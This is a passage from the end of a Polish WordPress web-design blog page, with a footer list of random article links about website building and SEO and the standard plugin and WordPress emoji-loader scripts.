przyciągnąć klientów do Twojego stoiska?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                        </div>
            <div class="widget-area footer-right" role="complementary">
                            <aside id="arpw-widget-6" class="widget arpw-widget-random"><h1 class="widget-title">Webdesign</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kursy-internetowe-czy-sa-warte-naszego-zainteresowania-tworzenie-stron-internetowych-bialystok-sanok-systemy-cms/" rel="bookmark">Kursy internetowe – czy są warte naszego zainteresowania? Tworzenie stron internetowych Białystok, Sanok &#8211; systemy CMS</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/" rel="bookmark">Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czym-musi-charakteryzowac-sie-strona-dla-firmy-tworzenie-mobilnych-stron-responsywne-strony-internetowe-warszawa/" rel="bookmark">Czym musi charakteryzować się strona dla firmy? Tworzenie mobilnych stron &#8211; responsywne strony internetowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/wizerunek-w-internecie-tanie-strony-internetowe-wroclaw-srodmiescie-projektowanie-stron-internetowych-w-gdansku/" rel="bookmark">Wizerunek w Internecie. Tanie strony internetowe Wrocław śródmieście, projektowanie stron internetowych w Gdańsku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/algorytm-a-wartosc-merytoryczna-strony/" rel="bookmark">Algorytm a wartość merytoryczna strony</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/dorabianie-w-sieci-strony-internetowe-projektowanie-projektowanie-stron-www-chrzanow/" rel="bookmark">Dorabianie w sieci. Strony internetowe projektowanie &#8211; projektowanie stron www Chrzanów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/studio-graficzne-czym-sie-zajmuje/" rel="bookmark">Studio graficzne &#8211; czym się zajmuje?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czym-jest-responsywna-strona-www-projektowanie-stron-internetowych-strony-www-gdansk/" rel="bookmark">Czym jest responsywna strona WWW? Projektowanie stron internetowych &#8211; strony www Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-skutecznie-sprzedawac-w-sieci-projektowanie-stron-internetowych-rzeszow-sklepy-responsywne-strony-www/" rel="bookmark">Jak skutecznie sprzedawać w sieci? Projektowanie stron internetowych Rzeszów &#8211; sklepy responsywne, strony www</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/adres-ip-routera/" rel="bookmark">Adres ip routera</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/urzadzenia-mobilne-wytyczaja-trendy-tworzenie-aplikacji-mobilnych-warszawa/" rel="bookmark">Urządzenia mobilne wytyczają trendy. Tworzenie aplikacji mobilnych Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/podstawowa-strona-html-w-notatniku-praktyczny-przewodnik-krok-po-kroku/" rel="bookmark">Podstawowa Strona HTML w Notatniku: Praktyczny Przewodnik Krok po Kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/serwer-vps-kiedy-warto-porzucic-hosting-wspoldzielony/" rel="bookmark">Serwer VPS – kiedy warto porzucić hosting współdzielony?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/sprzedawanie-w-sieci-dla-laikow-program-do-sklepu-internetowego-pozycjonowanie-stron-walbrzych/" rel="bookmark">Sprzedawanie w sieci dla laików &#8211; program do sklepu internetowego. Pozycjonowanie stron Wałbrzych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/logo-restauracji-jakie-powinno-byc-co-wziac-pod-uwage-przy-projektowaniu/" rel="bookmark">Logo restauracji &#8211; jakie powinno być? Co wziąć pod uwagę przy projektowaniu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/tworzenie-strony-internetowej-zgodnej-z-zasadami-dostepnosci-jak-zapewnic-latwy-dostep-dla-wszystkich-uzytkownikow/" rel="bookmark">Tworzenie strony internetowej zgodnej z zasadami dostępności: Jak zapewnić łatwy dostęp dla wszystkich użytkowników?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/funkcjonalna-witryna-www-strony-www-gdansk-budowa-responsywnych-stron-internetowych-tworzenie-sklepow-internetowych-gdansk/" rel="bookmark">Funkcjonalna witryna WWW &#8211; strony www Gdańsk. Budowa responsywnych stron internetowych, tworzenie sklepów internetowych Gdańsk</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                        </div>
         </div><!-- #footer-container -->
         		     <div id="bottom-bar">
    	<div class="bottom-bar-holder">
   		 	<div class="bottom-bar-logo"></div>
    	 <div class="bottom-bar-content"><span class="zoom-bottom-copyright">Zoom Lite Theme Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> - Theme by <a href="https://ghozylab.com/" target="_blank">GhozyLab</a></span></div>
        </div>
    </div>
		</footer><!-- #colophon .site-footer -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoom-lite-child/*","/wp-content/themes/zoom-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186964" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/lib/bower/plugins/sonar/jquery.sonar.min.js?ver=1.0.0" id="zoom-jquery-sonar-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/js/zoom-lazyload.js?ver=1.0.0" id="zoom-image-lazyload-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://multitablica.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://multitablica.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>